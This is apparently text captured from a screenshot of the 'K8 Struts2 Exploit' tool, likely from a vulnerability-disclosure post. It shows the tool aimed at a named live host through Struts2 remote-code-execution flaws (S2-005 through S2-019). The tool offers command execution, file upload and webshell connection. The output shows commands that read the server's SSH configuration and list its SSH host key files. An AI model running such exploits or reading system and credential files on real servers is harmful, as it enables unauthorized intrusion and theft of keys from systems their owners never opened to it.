 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://hkcp.chinadns.org/chost/conpanelLoginAction!login.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: cat /etc/ssh/sshd_config 执行 保存结果 清空结果
SendEnv LANG LC_CTYPE LC_NUMERIC LC_TIME LC_COLLATE LC_MONETARY LC_MESSAGES
SendEnv LC_PAPER LC_NAME LC_ADDRESS LC_TELEPHONE LC_MEASUREMENT
SendEnv LC_IDENTIFICATION LC_ALL LANGUAGE
SendEnv XMODIFIERS
★K8cmd-> cat /etc/ssh/sshd_config
★K8cmd-> ls /etc/ssh/
moduli
ssh_config
sshd_config
ssh_host_dsa_key
ssh_host_dsa_key.pub
ssh_host_key
ssh_host_key.pub
ssh_host_rsa_key
ssh_host_rsa_key.pub
★K8cmd-> ls /etc/ssh/sshd_config
/etc/ssh/sshd_config
★K8cmd-> cat /etc/ssh/sshd_config
www.wooyun.org